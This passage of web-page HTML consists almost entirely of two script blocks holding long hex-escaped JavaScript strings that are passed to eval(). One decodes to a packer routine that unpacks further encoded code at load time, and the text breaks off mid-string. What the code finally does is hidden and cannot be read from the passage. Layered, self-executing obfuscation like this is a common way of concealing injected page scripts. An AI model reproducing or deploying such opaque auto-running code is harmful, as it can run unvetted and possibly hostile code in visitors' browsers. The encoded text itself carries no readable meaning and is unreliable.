79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x